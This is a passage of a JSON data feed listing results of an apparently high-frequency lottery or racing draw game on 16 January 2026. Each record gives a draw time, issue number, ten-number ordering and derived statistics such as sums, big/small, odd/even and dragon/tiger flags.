21:34:18","preDrawIssue":33876828,"preDrawCode":"04,07,02,05,09,08,01,06,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:33:03","preDrawIssue":33876827,"preDrawCode":"10,01,07,04,08,09,06,05,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:31:48","preDrawIssue":33876826,"preDrawCode":"03,02,04,09,05,08,07,10,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:30:33","preDrawIssue":33876825,"preDrawCode":"10,05,07,08,01,09,02,06,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:29:18","preDrawIssue":33876824,"preDrawCode":"06,09,05,10,07,08,04,03,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:28:03","preDrawIssue":33876823,"preDrawCode":"05,03,10,08,09,06,02,04,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:26:48","preDrawIssue":33876822,"preDrawCode":"06,07,01,02,03,08,10,09,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:25:33","preDrawIssue":33876821,"preDrawCode":"10,06,08,07,05,02,09,04,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:24:18","preDrawIssue":33876820,"preDrawCode":"03,08,07,01,04,09,02,06,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:23:03","preDrawIssue":33876819,"preDrawCode":"06,10,09,08,01,03,05,02,07,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:21:48","preDrawIssue":33876818,"preDrawCode":"07,08,02,03,06,09,05,04,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:20:33","preDrawIssue":33876817,"preDrawCode":"09,08,07,05,03,04,02,10,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:19:18","preDrawIssue":33876816,"preDrawCode":"10,05,02,08,06,07,03,04,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:18:03","preDrawIssue":33876815,"preDrawCode":"10,02,09,06,07,05,01,04,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:16:48","preDrawIssue":33876814,"preDrawCode":"10,05,02,01,06,09,03,07,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:15:33","preDrawIssue":33876813,"preDrawCode":"01,06,02,07,08,04,05,10,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:14:18","preDrawIssue":33876812,"preDrawCode":"06,04,02,03,10,07,08,05,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:13:03","preDrawIssue":33876811,"preDrawCode":"01,02,06,08,03,04,09,10,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:11:48","preDrawIssue":33876810,"preDrawCode":"09,02,03,10,06,05,01,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:10:33","preDrawIssue":33876809,"preDrawCode":"10,09,03,08,07,01,06,02,05,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:09:18","preDrawIssue":33876808,"preDrawCode":"06,08,03,02,10,09,05,07,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:08:03","preDrawIssue":33876807,"preDrawCode":"03,08,04,06,10,01,07,09,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:06:48","preDrawIssue":33876806,"preDrawCode":"04,08,10,02,05,09,07,06,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:05:33","preDrawIssue":33876805,"preDrawCode":"06,01,02,03,07,04,10,08,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:04:18","preDrawIssue":33876804,"preDrawCode":"08,06,02,04,01,05,07,03,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:03:03","preDrawIssue":33876803,"preDrawCode":"05,06,01,10,08,02,09,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:01:48","preDrawIssue":33876802,"preDrawCode":"02,03,04,05,10,01,09,07,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:00:33","preDrawIssue":33876801,"preDrawCode":"04,02,06,05,03,09,07,01,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:59:18","preDrawIssue":33876800,"preDrawCode":"04,05,03,06,02,09,01,08,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:58:03","preDrawIssue":33876799,"preDrawCode":"10,02,03,08,01,05,07,04,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:56:48","preDrawIssue":33876798,"preDrawCode":"05,01,08,02,04,07,09,03,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:55:33","preDrawIssue":33876797,"preDrawCode":"09,04,05,10,06,03,01,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:54:18","preDrawIssue":33876796,"preDrawCode":"08,01,02,04,10,09,03,06,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:53:03","preDrawIssue":33876795,"preDrawCode":"07,06,04,05,01,03,08,10,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:51:48","preDrawIssue":33876794,"preDrawCode":"08,10,05,04,07,03,06,02,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:50:33","preDrawIssue":33876793,"preDrawCode":"02,03,07,04,06,05,01,09,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:49:18","preDrawIssue":33876792,"preDrawCode":"02,05,03,04,06,10,07,08,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:48:03","preDrawIssue":33876791,"preDrawCode":"02,04,06,10,03,05,01,07,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:46:48","preDrawIssue":33876790,"preDrawCode":"10,02,09,01,04,07,08,06,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:45:33","preDrawIssue":33876789,"preDrawCode":"08,07,04,03,06,05,10,02,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:44:18","preDrawIssue":33876788,"preDrawCode":"01,03,09,02,10,06,04,05,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:43:03","preDrawIssue":33876787,"preDrawCode":"04,08,02,05,01,07,10,09,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:41:48","preDrawIssue":33876786,"preDrawCode":"08,01,03,09,07,06,10,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:40:33","preDrawIssue":33876785,"preDrawCode":"03,07,10,09,05,01,04,08,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:39:18","preDrawIssue":33876784,"preDrawCode":"09,01,03,10,07,08,06,04,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:38:03","preDrawIssue":33876783,"preDrawCode":"01,04,07,09,08,03,05,02,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:36:48","preDrawIssue":33876782,"preDrawCode":"04,07,10,09,06,05,08,03,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:35:33","preDrawIssue":33876781,"preDrawCode":"07,05,04,03,08,02,01,09,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:34:18","preDrawIssue":33876780,"preDrawCode":"04,08,07,06,10,01,09,02,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:33:03","preDrawIssue":33876779,"preDrawCode":"01,10,02,07,05,04,03,08,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:31:48","preDrawIssue":33876778,"preDrawCode":"10,06,07,02,05,04,03,01,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:30:33","preDrawIssue":33876777,"preDrawCode":"06,04,02,08,03,10,09,07,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:29:18","preDrawIssue":33876776,"preDrawCode":"06,04,10,02,05,01,07,08,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:28:03","preDrawIssue":33876775,"preDrawCode":"09,05,03,01,06,08,07,10,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:26:48","preDrawIssue":33876774,"preDrawCode":"04,07,02,09,08,06,10,03,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:25:33","preDrawIssue":33876773,"preDrawCode":"08,05,02,09,03,04,10,01,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:24:18","preDrawIssue":33876772,"preDrawCode":"08,09,03,05,04,06,10,02,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:23:03","preDrawIssue":33876771,"preDrawCode":"06,03,10,08,04,05,01,02,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:21:48","preDrawIssue":33876770,"preDrawCode":"07,05,01,08,04,03,09,06,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:20:33","preDrawIssue":33876769,"preDrawCode":"02,06,04,08,05,01,10,03,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:19:18","preDrawIssue":33876768,"preDrawCode":"09,01,08,03,05,02,10,04,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:18:03","preDrawIssue":33876767,"preDrawCode":"07,10,04,09,03,08,06,05,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:16:48","preDrawIssue":33876766,"preDrawCode":"01,04,06,07,02,08,09,05,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:15:33","preDrawIssue":33876765,"preDrawCode":"02,07,06,05,01,03,04,10,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:14:18","preDrawIssue":33876764,"preDrawCode":"01,09,06,08,04,02,05,10,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:13:03","preDrawIssue":33876763,"preDrawCode":"01,02,10,03,06,09,08,05,07,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:11:48","preDrawIssue":33876762,"preDrawCode":"01,04,06,05,07,08,03,09,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:10:33","preDrawIssue":33876761,"preDrawCode":"08,03,02,04,10,05,07,01,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:09:18","preDrawIssue":33876760,"preDrawCode":"05,02,04,03,09,10,08,07,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:08:03","preDrawIssue":33876759,"preDrawCode":"01,08,09,05,04,10,07,06,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:06:48","preDrawIssue":33876758,"preDrawCode":"02,08,04,05,01,06,09,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:05:33","preDrawIssue":33876757,"preDrawCode":"06,01,05,07,03,10,04,08,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:04:18","preDrawIssue":33876756,"preDrawCode":"03,01,05,07,06,09,10,02,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 20:03:03","preDrawIssue":33876755,"preDrawCode":"09,10,03,07,04,01,05,06,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:01:48","preDrawIssue":33876754,"preDrawCode":"09,08,07,02,04,01,10,05,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 20:00:33","preDrawIssue":33876753,"preDrawCode":"06,04,09,07,05,08,10,01,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:59:18","preDrawIssue":33876752,"preDrawCode":"05,04,07,08,06,01,02,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:58:03","preDrawIssue":33876751,"preDrawCode":"06,01,05,10,08,09,04,02,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:56:48","preDrawIssue":33876750,"preDrawCode":"10,03,09,02,06,01,07,08,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:55:33","preDrawIssue":33876749,"preDrawCode":"09,01,04,05,08,06,07,03,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:54:18","preDrawIssue":33876748,"preDrawCode":"10,01,09,03,06,08,05,04,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:53:03","preDrawIssue":33876747,"preDrawCode":"01,06,10,09,02,08,05,03,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:51:48","preDrawIssue":33876746,"preDrawCode":"02,08,01,07,06,10,05,04,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:50:33","preDrawIssue":33876745,"preDrawCode":"05,04,09,02,07,01,08,06,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:49:18","preDrawIssue":33876744,"preDrawCode":"06,07,10,01,04,03,02,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:48:03","preDrawIssue":33876743,"preDrawCode":"02,10,07,01,04,03,08,05,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:46:48","preDrawIssue":33876742,"preDrawCode":"08,07,06,09,04,03,10,01,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:45:33","preDrawIssue":33876741,"preDrawCode":"01,08,05,03,06,09,07,04,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:44:18","preDrawIssue":33876740,"preDrawCode":"05,03,01,08,07,02,04,06,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:43:03","preDrawIssue":33876739,"preDrawCode":"07,04,08,06,03,02,05,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:41:48","preDrawIssue":33876738,"preDrawCode":"02,10,07,01,08,04,03,06,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:40:33","preDrawIssue":33876737,"preDrawCode":"01,08,05,10,04,07,06,03,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:39:18","preDrawIssue":33876736,"preDrawCode":"03,09,06,05,01,07,04,02,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:38:03","preDrawIssue":33876735,"preDrawCode":"06,09,08,01,10,05,02,04,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:36:48","preDrawIssue":33876734,"preDrawCode":"09,02,01,08,07,10,05,06,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:35:33","preDrawIssue":33876733,"preDrawCode":"06,07,08,02,10,04,03,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:34:18","preDrawIssue":33876732,"preDrawCode":"09,02,06,05,04,10,07,03,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:33:03","preDrawIssue":33876731,"preDrawCode":"10,08,02,07,01,04,03,05,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:31:48","preDrawIssue":33876730,"preDrawCode":"08,03,02,04,07,10,01,09,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:30:33","preDrawIssue":33876729,"preDrawCode":"01,08,06,07,10,09,02,03,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:29:18","preDrawIssue":33876728,"preDrawCode":"06,04,10,03,07,02,09,05,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:28:03","preDrawIssue":33876727,"preDrawCode":"05,01,06,08,02,04,10,03,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:26:48","preDrawIssue":33876726,"preDrawCode":"09,06,03,01,02,07,10,04,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 